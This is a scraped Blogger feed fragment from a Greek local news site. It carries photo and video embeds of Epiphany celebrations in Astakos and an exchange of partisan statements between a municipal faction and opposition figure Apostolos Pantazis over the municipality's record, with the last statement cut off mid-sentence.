src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNIbBYpWPQy2xzqyQs2_6UliVNzPXRG1yknp_2_WbxUIE1rX6q-38npHxJn0pkeESG0Ml8U0mKVgP9LXfEb37HgdrUOX8G3G3ryxBulyhBQFYbxVmI0iSvKMEsV9w8HQ3PxOzVtu5l6jrveT_hzfFuOl1lcKk264tUZ3HM0VIklPNBjLHrWME9RNl17Z0\/w640-h640\/609038144_10240811354042714_899739264671680076_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNIbBYpWPQy2xzqyQs2_6UliVNzPXRG1yknp_2_WbxUIE1rX6q-38npHxJn0pkeESG0Ml8U0mKVgP9LXfEb37HgdrUOX8G3G3ryxBulyhBQFYbxVmI0iSvKMEsV9w8HQ3PxOzVtu5l6jrveT_hzfFuOl1lcKk264tUZ3HM0VIklPNBjLHrWME9RNl17Z0\/s2048\/609038144_10240811354042714_899739264671680076_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaKLHnLERimScOfgtLqqd_SpWupFvjFtTPnz8TvdtXw4GxPfI8fLb-OPjJ_STjJkGspXSvftKsv188548j6fob9J6Cq7A__gfeyi8Pb6P8OBxClEqWjeIvOMuY33GTNom2xQ_bwSqI7btW4A3S9IiVTksb-WDagnjENlwxSaiOkT8Hf1nyenMK0Sh4do\/s2048\/613125573_10240811354762732_1241444750373637413_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaKLHnLERimScOfgtLqqd_SpWupFvjFtTPnz8TvdtXw4GxPfI8fLb-OPjJ_STjJkGspXSvftKsv188548j6fob9J6Cq7A__gfeyi8Pb6P8OBxClEqWjeIvOMuY33GTNom2xQ_bwSqI7btW4A3S9IiVTksb-WDagnjENlwxSaiOkT8Hf1nyenMK0Sh4do\/w640-h640\/613125573_10240811354762732_1241444750373637413_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxYCPdH0v1BSoUyQzzKMiCu2CDJ5wS3t53NAwvBnUcA2NUY-PXabFH0g6XKmXhul11r3WesUDT-jzizXfzmK2ptInx3sT7ljLxWo1i3LVFL3sBu8M9HZOvihX-f20zUDARy-7ndfh9vchqQZMv-bUz2zkUUwDTe5Hm6wrzhaQw2au1jVY04e49d_8Oy4\/s2048\/611263172_10240811354322721_2267983001545075740_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxYCPdH0v1BSoUyQzzKMiCu2CDJ5wS3t53NAwvBnUcA2NUY-PXabFH0g6XKmXhul11r3WesUDT-jzizXfzmK2ptInx3sT7ljLxWo1i3LVFL3sBu8M9HZOvihX-f20zUDARy-7ndfh9vchqQZMv-bUz2zkUUwDTe5Hm6wrzhaQw2au1jVY04e49d_8Oy4\/w480-h640\/611263172_10240811354322721_2267983001545075740_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxYCPdH0v1BSoUyQzzKMiCu2CDJ5wS3t53NAwvBnUcA2NUY-PXabFH0g6XKmXhul11r3WesUDT-jzizXfzmK2ptInx3sT7ljLxWo1i3LVFL3sBu8M9HZOvihX-f20zUDARy-7ndfh9vchqQZMv-bUz2zkUUwDTe5Hm6wrzhaQw2au1jVY04e49d_8Oy4\/s2048\/611263172_10240811354322721_2267983001545075740_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvfG7INfsgGBUOyAsKm2CXjdlDWAIBS4pouN9RMqvgxSo6oPkSjeTTXoeY2I7n-5P9GUzIXbSN8oSNiFxA1_0KfPJP3R3AU11c9judf8AzIhqdJ0fI7W97jTAwNeKrXlAPvmqPu7akyYY-b4pnCjGhBiU0Zgp2B3rKClrb0XKNo-brRkydaRssNSq-mE\/s1435\/609038134_10240811359442849_2303592284019763997_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1435\" data-original-width=\"1206\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvfG7INfsgGBUOyAsKm2CXjdlDWAIBS4pouN9RMqvgxSo6oPkSjeTTXoeY2I7n-5P9GUzIXbSN8oSNiFxA1_0KfPJP3R3AU11c9judf8AzIhqdJ0fI7W97jTAwNeKrXlAPvmqPu7akyYY-b4pnCjGhBiU0Zgp2B3rKClrb0XKNo-brRkydaRssNSq-mE\/w538-h640\/609038134_10240811359442849_2303592284019763997_n.jpg\" width=\"538\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjopQyfZOt_TotcomPKnc5rlGI4LY6hHgsep9RfL_HKz8w6RcbaCSutArdc7sVjLLpks9osyQikrfk0A_vhgm56NcijwU4xe6ssbkiyDSQFoPMG-ik37Orb7jCSYKKJR6Xl3YROD4VgIV8R6wn6kslSAF3MkO9l-yKYrMjyfUefzY05H_pbqIh3SWFAy4M\/s2048\/612609634_10240811356762782_6426517690030943784_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjopQyfZOt_TotcomPKnc5rlGI4LY6hHgsep9RfL_HKz8w6RcbaCSutArdc7sVjLLpks9osyQikrfk0A_vhgm56NcijwU4xe6ssbkiyDSQFoPMG-ik37Orb7jCSYKKJR6Xl3YROD4VgIV8R6wn6kslSAF3MkO9l-yKYrMjyfUefzY05H_pbqIh3SWFAy4M\/s2048\/612609634_10240811356762782_6426517690030943784_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQTf7daTljpcUA2wBGXdGSqUj5RYyN5KVZwwuqntVn_-y1SwSbct6q6_yhiP78E3La7vx_BpLJcoXUhsk8wS1HH7Oc3YQeUAgp2V6fkPgmuiajKrdtNrSQE9hvqoLSK-WQcF7v6jzkxNY-XBcLT8d5b5UY4xcTV0A5Zzwwit6r_4E0ABWkgCS6Qt58mpg\/s2048\/608861580_10240811356362772_4709850982822559451_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQTf7daTljpcUA2wBGXdGSqUj5RYyN5KVZwwuqntVn_-y1SwSbct6q6_yhiP78E3La7vx_BpLJcoXUhsk8wS1HH7Oc3YQeUAgp2V6fkPgmuiajKrdtNrSQE9hvqoLSK-WQcF7v6jzkxNY-XBcLT8d5b5UY4xcTV0A5Zzwwit6r_4E0ABWkgCS6Qt58mpg\/w480-h640\/608861580_10240811356362772_4709850982822559451_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='667' height='455' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzrqGb8OE84XUYe8-Anv0naqjJVAnkPgqb3cD504oTEHV91OXMNikFVbPmTnHlPXgNpJcqxcb6sRrh6tHK_6A' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='514' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzP3D5eiOwjXe1wANZMr3s3tI1Gh9MTGg1ZZLMZDrNGXr0o2MYLaIODEIKqUrf7CPQGEutcscAmcNtXz74gvA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='525' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxxEIlkmVdrJAdGNUBVrN59H_B36S0cdrRA8NyQ7gH8sGdNn65BR41OUieDgJFVKq8lYPTwCvS10Ejfi0cxew' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΠηγή: Facebook (Giannis Triantafyllakis)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9080144737919925181\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html#comment-form","title":"1 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9080144737919925181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9080144737919925181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html","title":"Με λαμπρότητα και τη συμμετοχή πλήθους πιστών εορτάστηκαν τα Άγια Θεοφάνεια στον Αστακό"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Ue-FNrXWODLjjWMvuUM9ve6w5VOCcuUMtmD5z2jJfz1ASHMRVXWcsBDwhD1VMQ9KuYr1UP0XsZRvbsCaysXlZJQiAJm1K5qOvQfBZ-dyoqdKJjpSjh9VB5snLPszfwcXocw1ZJxr1Jm7ZTllePjIK7qYxScW3n8L6p1Va7sSH0EB-WE7b3VuB8v8sJw\/s72-c\/%CE%98%CE%B5%CE%BF%CF%86%CE%B1%CE%BD%CE%B5%CE%B9%CE%B1-%CE%91%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%82-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6966456935136269054"},"published":{"$t":"2026-01-06T18:51:00.007+02:00"},"updated":{"$t":"2026-01-06T18:52:53.128+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"\"Ξηρόμερο - Δύναμη Ελπίδας\" προς κ. Απόστολο Πανταζή: Οι πλήρεις απαντήσεις για το έργο της δημοτικής αρχής με στοιχεία σας δόθηκαν κατά πρόσωπο από τον Δήμαρχο"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyS8Kodg7kSUneAqTCL-rh87J4l7-00LPsX8EHTY7iG0CSZmaBzBrImAtqQcn63bdmFMRdVeFlWOp6kQAIVAvL7DGngnqzpKincV56lDR00LR1aAfs1ITLCxBhUvVJnO0O4z8xhQbDEYSDDxPukR4hUvUlP2kzSFjAfI1XSz120QuVPCmLpvak8BkEfmA\/s2048\/%CE%94%CF%8D%CE%BD%CE%B1%CE%BC%CE%B7%20%CE%95%CE%BB%CF%80%CE%AF%CE%B4%CE%B1%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyS8Kodg7kSUneAqTCL-rh87J4l7-00LPsX8EHTY7iG0CSZmaBzBrImAtqQcn63bdmFMRdVeFlWOp6kQAIVAvL7DGngnqzpKincV56lDR00LR1aAfs1ITLCxBhUvVJnO0O4z8xhQbDEYSDDxPukR4hUvUlP2kzSFjAfI1XSz120QuVPCmLpvak8BkEfmA\/s16000\/%CE%94%CF%8D%CE%BD%CE%B1%CE%BC%CE%B7%20%CE%95%CE%BB%CF%80%CE%AF%CE%B4%CE%B1%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\"ΞΗΡΟΜΕΡΟ - ΔΥΝΑΜΗ ΕΛΠΙΔΑΣ\"\u003C\/b\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟι πλήρεις απαντήσεις για το έργο της δημοτικής αρχής με στοιχεία, σας δόθηκαν κατά πρόσωπο από τον Δήμαρχο μέσα στο Δημοτικό Συμβούλιο 6 Ιουλίου 2025. Το βίντεο για εμπέδωση. Ήσασταν παρών, άλλο αν δεν καταλάβατε τίποτα, απλά το σκάσατε τρέχοντας.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΚύριε Πανταζή το έργο της δημοτικής αρχής παρουσιάστηκε αναλυτικότατα ενώπιον του Δημοτικού Συμβουλίου στις 6 Ιουλίου 2025, από τον ίδιο τον Δήμαρχο, με την θεσμική διαδικασία της ειδικής συνεδρίασης, με μοναδικό θέμα: ‘’Απολογισμός πεπραγμένων δημοτικής αρχής ’’. \u003Cbr \/\u003E\u003Cbr \/\u003EΜεταδόθηκε ζωντανά στο διαδίκτυο και το βίντεο μπορεί να το δει ακόμα και τώρα όποιος θέλει. Ήσασταν παρών δίπλα κολλητά όπως συνηθίζετε, με τον μέντορα σας τον κ. Γαλούνη. \u003Cbr \/\u003E\u003Cbr \/\u003EΕκεί ο Δήμαρχος με στοιχεία, με νούμερα, με τεκμηρίωση, με σοβαρότητα και υπευθυνότητα μίλησε για ΟΛΑ. Δεν άφησε τίποτα που να μην αναφέρει για το παρόν και το μέλλον του Δήμου, ήταν λεπτομερέστατος και αναλυτικός. Εσείς δεν ξέρουμε αν ακούγατε και αν ακούγατε τι καταλάβατε τελικά. \u003Cbr \/\u003E\u003Cbr \/\u003EΨελλίσατε πάλι κάτι ψεύδη, κάτι περίεργα μέσα στην άγνοια σας που δεν ισχύουν, πήρατε ζωντανά κατά πρόσωπο τις απαντήσεις από τον ίδιο τον Δήμαρχο, αλλά δεν αντέξατε τις απαντήσεις, πριν το τέλος του Δ.Σ. το σκάσατε μαζί με τον μέντορα σας με βήμα γοργό και βιαστικό. Στο 2:08:37 του βίντεο, το σκάτε όλοι μαζί παρέα τρέχοντας. \u003Cbr \/\u003E\u003Cbr \/\u003EΌσο για το φόβο και το τρόμο του ονόματος Πανταζή που με περίσσια αυταρέσκεια και αλαζονεία το πετάτε από εδώ και από εκεί σε κάθε ευκαιρία και σε κάθε κουβέντα σας, πράγματι έχουμε τρομοκρατηθεί πως ξεφτιλίσατε και χρεοκοπήσατε έναν Δήμο, πως τον καταντήσατε και μας τον παραδώσατε κουρέλι. Μη βιάζεστε και το 2028 οι απαντήσεις θα δοθούν για 3η φορά. Κάντε 3 χρόνια υπομονή, θα περάσουν γρήγορα. \u003Cbr \/\u003E\u003Cbr \/\u003EΠάλι απέναντι θα είστε η ίδια παρέα και πάλι θα πάρετε τις απαντήσεις από τους πολίτες, οι οποίοι δεν τρομοκρατούνται, ούτε φοβούνται. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο 2019 τις πήρατε τις απαντήσεις, παρά του πόσο σας φοβόμασταν που μας λέγατε και τότε, παραιτηθήκατε αποχαιρετώντας μας και το σκάσατε. Το 2023 ξαναεμφανιστήκατε πάλι ξαφνικά με έπαρση για να μας ξαναχρεοκοπήσετε. Πάλι είχαμε φόβο και τρόμο για εσάς μας λέγατε, ξαναπήρατε τις απαντήσεις και ξαναπαραιτηθήκατε δημόσια από την παράταξη «Καθαρά Χέρια». \u003Cbr \/\u003E\u003Cbr \/\u003EΜετά από 3 μήνες δημόσιας παραίτησης από την παράταξη σας, θυμηθήκατε να πράξετε το καθήκον σας, να πάτε να ψηφίσετε το μέντορα σας για επικεφαλής στα «Καθαρά Χέρια» ίσως και πεντακάθαρα. Πολιτικές κυβιστήσεις και συμπεριφορές για ψαγμένους, μοναδικές στο είδος τους. Αυτά δεν τα έχει κάνει ποτέ κανένας, να πηγαίνει να ψηφίζει εκεί που παραιτήθηκε. \u003Cbr \/\u003E\u003Cbr \/\u003EΌσον αφορά το βιολογικό της Αλυζίας, το δάνειο και τις Αντιδημαρχίες και τις φθηνές δικαιολογίες αποφυγής ανάληψης των ευθυνών, ότι εσείς λείπατε, δεν ξέρατε τίποτα και για τα συμβαίνοντα να ρωτήσουμε τον κ. Ρετούλη, πράγμα πολιτικά ανέντιμο και πολιτική κατεργαριά, για φρεσκάρισμα της μνήμης σας με στοιχεία πάντα και για ξεμπρόστιασμα στα ψεύδη σας: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E Το Φεβρουάριο του 2015 απεντάχθηκε ο βιολογικός Μύτικα τότε, με εσάς Αντιδήμαρχο Αστακού και τον κ. Ρετούλη να μην κατέχει κάποια θεσμική θέση αντιδημάρχου. Ο κ. Ρετούλης από τα 5 χρόνια, έγινε Αντιδήμαρχος μόνο τους τελευταίους 8 μήνες, κατόπιν παραίτησης άλλου Αντιδημάρχου. Εσείς καυχιόσασταν ότι κάνατε Δήμαρχο τον κ. Γαλούνη και ήσασταν το δεξί του χέρι και ο Νο 2 στον Δήμο και λύνατε και δένατε, που μιλάγατε συνέχεια μαζί του και δίνατε τηλεφωνικές εντολές.\u003C\/li\u003E\u003Cli\u003E Τη σύναψη του δανείου εσείς την ψηφίσατε και ο κ. Ρετούλης όχι, ήταν απών. Για θυμηθείτε λίγο το έγγραφο της σύναψης του δανείου τον Δεκέμβριο του 2016, τότε που τα είχατε διαλύσει και ρημάξει όλα και θα πηγαίνατε τα κλειδιά στην Αποκεντρωμένη. \u003Ca href=\"https:\/\/diavgeia.gov.gr\/doc\/71%CE%A7%CE%A4%CE%A9%CE%9A%CE%96-%CE%A5%CE%91%CE%A9?inline=true\"\u003Ehttps:\/\/diavgeia.gov.gr\/doc\/71%CE%A7%CE%A4%CE%A9%CE%9A%CE%96-%CE%A5%CE%91%CE%A9?inline=true\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΨεύδη, ψεύδη, ψεύδη, πολιτική ανεντιμότητα και πολιτική κατεργαριά με στοιχεία, να πείτε κάτι που κάνατε εσείς για κάποιον άλλον. Βέβαια , δεν μας προξενεί έκπληξη ο τρόπος που εκφράζεστε δημόσια για ανθρώπους που κάποια στιγμή σας βοήθησαν. Αυτός είστε. \u003Cbr \/\u003E\u003Cbr \/\u003EΑκολουθεί το βίντεο του αναλυτικού απολογισμού του έργου της δημοτικής αρχής. \u003Cbr \/\u003E\u003Cbr \/\u003EΚαθίστε, δείτε το, απολαύστε το, εμπεδώστε το και πάρτε τις τεκμηριωμένες απαντήσεις για το χειροπιαστό και εμφανές σε όλους έργο της δημοτικής αρχής και σε όλα τα ψεύδη σας. \u003Cbr \/\u003E\u003Cbr \/\u003EΜην το σκάσετε πάλι, υπάρχει και το pause στο βίντεο για να ηρεμήσετε από τις κατά πρόσωπο απαντήσεις του Δημάρχου. \u003Cbr \/\u003E\u003Cbr \/\u003EΚαλή φώτιση λόγω της ημέρας.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.youtube.com\/live\/suc-oa3fQpw?si=sr7HRMmyG0aY26CB\"\u003Ehttps:\/\/www.youtube.com\/live\/suc-oa3fQpw?si=sr7HRMmyG0aY26CB\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6966456935136269054\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_82.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6966456935136269054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6966456935136269054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_82.html","title":"\"Ξηρόμερο - Δύναμη Ελπίδας\" προς κ. Απόστολο Πανταζή: Οι πλήρεις απαντήσεις για το έργο της δημοτικής αρχής με στοιχεία σας δόθηκαν κατά πρόσωπο από τον Δήμαρχο"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyS8Kodg7kSUneAqTCL-rh87J4l7-00LPsX8EHTY7iG0CSZmaBzBrImAtqQcn63bdmFMRdVeFlWOp6kQAIVAvL7DGngnqzpKincV56lDR00LR1aAfs1ITLCxBhUvVJnO0O4z8xhQbDEYSDDxPukR4hUvUlP2kzSFjAfI1XSz120QuVPCmLpvak8BkEfmA\/s72-c\/%CE%94%CF%8D%CE%BD%CE%B1%CE%BC%CE%B7%20%CE%95%CE%BB%CF%80%CE%AF%CE%B4%CE%B1%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2462652455132346320"},"published":{"$t":"2026-01-05T22:47:00.009+02:00"},"updated":{"$t":"2026-01-05T22:50:30.453+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Αποδέχομαι με μεγάλη χαρά και ιδιαίτερη ικανοποίηση την αναγκαστική απάντηση της δημοτικής αρχής"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAM0T2Oyhb8CjUPBe8haiaUUfQ4ZRHCHy-A2PrwyZFZ8csSMPvCohVtd9j3wrc-GAPxyuT1i6GHKNWrupZvRP4GVP4S63r1zLBRCNyamFO1BDbpBk0hzwDOOvVM__idveqJNaxvf1XxhMkbEjLoMAyCiO_lQMl7ql6tUZsz3ZZpAERojBjCJzkIYM1mSI\/s969\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"969\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAM0T2Oyhb8CjUPBe8haiaUUfQ4ZRHCHy-A2PrwyZFZ8csSMPvCohVtd9j3wrc-GAPxyuT1i6GHKNWrupZvRP4GVP4S63r1zLBRCNyamFO1BDbpBk0hzwDOOvVM__idveqJNaxvf1XxhMkbEjLoMAyCiO_lQMl7ql6tUZsz3ZZpAERojBjCJzkIYM1mSI\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑποδέχομαι  με μεγάλη χαρά και ιδιαίτερη ικανοποίηση την αναγκαστική απάντηση της δημοτικής αρχής δια μέσω της παράταξης «Δύναμη ελπίδας;» ή τελικά δύναμη της ανεπάρκειας και καταστροφής;;;\u003Cbr \/\u003E\u003Cbr \/\u003E Με τιμά ιδιαίτερα που μια ολόκληρη παράταξη απαντά σε εμένα καθώς μου δίνετε τη δύναμη να συνεχίσω να προσπαθώ να σας νουθετώ.\u003Cbr \/\u003E \u003Cbr \/\u003E Ο δήμαρχος αφού δεν κατάφερε να συντονίσει με επιτυχία την αλλαγή αντιδημάρχων σε κουτσό άλογο από 8 θέσεις κατάφερε να συγκεντρώσει μόνο 7. Όντας λοιπόν  βαθύτατα πληγωμένος και ταπεινωμένος ανέλαβε δράση το γραφείο τύπου…\u003Cbr \/\u003E \u003Cbr \/\u003E Τα πράγματα είναι απλά…\u003Cdiv\u003E Εφόσον δεν τα λέω εγώ καλά, θα σας παρακαλούσα να μας πείτε μας εσείς πόσα εκατομμύρια διαχειριστήκατε  και  τι ποσά έχετε διαθέσει εξ αυτών για έργα  στα χωριά μας;  \u003Cbr \/\u003E\u003Cbr \/\u003E Τα ερωτήματα  είναι συγκεκριμένα απλά και περιμένουμε απαντήσεις: \u003Cbr \/\u003E\u003Cbr \/\u003E Που πήγαν όμως όλα αυτά χρήματα;\u003C\/div\u003E\u003Cdiv\u003E  Σε ποια  συγκεκριμένα έργα υποδομής στα χωριά μας;\u003Cbr \/\u003E - για να έχουν δρόμους να πηγαίνουν στα κτήματα και στις κτηνοτροφικές μονάδες τους,\u003Cbr \/\u003E - για να μην πνίγονται και χάνονται οι περιουσίες τους σε κάθε κακοκαιρία,\u003Cbr \/\u003E - στην βελτίωση των δρόμων  εντός των οικισμών που θυμίζουν εμπόλεμη ζώνη,\u003Cbr \/\u003E  - στην βελτίωση των υποδομών και τον  υλικοτεχνικό εξοπλισμό των Σχολείων που συνεχώς συρρικνώνονται,\u003Cbr \/\u003E - στην πρόνοια για τους απόρους συνανθρώπους μας,\u003Cbr \/\u003E - στην οικονομική στήριξη των νέων ζευγαριών\u003Cbr \/\u003E - στην ελλιπή  αποκομιδή των απορριμμάτων που τα χωριά μας υποφέρουν από τις παράνομες χωματερές\u003Cbr \/\u003E -  στα δίκτυα αποχέτευσης, στην Αποπνικτική ατμόσφαιρα-δυσωδία του Αστακού για κατοίκους κι επισκέπτες καθώς  οι υπόνομοι καταλήγουν στη θαλασσα\u003Cbr \/\u003E - στην επιδιόρθωση των αστοχιών του βιολογικού του Αστακού, που 6  χρόνια παραμένει στα αζήτητα.\u003Cbr \/\u003E - στην προσβασιμότητα, συντήρηση και ανάδειξη των  πολιτιστικών και θρησκευτικών μνημείων της περιοχής μας, και των Αρχαιολογικών χώρων.\u003Cbr \/\u003E - στην τουριστική αξιοποίηση\u003Cbr \/\u003E - σε τεχνικά έργα αναπλάσεων στα χωριά μας\u003Cbr \/\u003E - στους χώρους άθλησης, γήπεδα Αστακού και Μύτικα που μετατρέπονται σε έλος με κάθε νεροποντή.\u003Cbr \/\u003E \u003Cbr \/\u003E Όσον αφορά το όνομα Πανταζής που τόσο σας κινεί το ενδιαφέρον και σας προκαλεί τρόμο, θα επανέλθουμε όταν έρθει η ώρα. Για την ώρα συνέχισε κ. Δήμαρχε να \"εδοξάζεσαι\" κρυπτόμενος  πίσω από την παράταξη και με βεβαιότης θα καταποντισθείς εμφανιζόμενος.\u003Cbr \/\u003E\u003Cbr \/\u003E Τώρα, όσον αφορά αντιδημαρχίες, δάνεια, βιολογικούς Αλυζίας και όλα αυτό τα ενδιαφέροντα  που προείπατε και επειδή εγώ απουσίαζα όπως αναφέρθηκε, μπορείτε 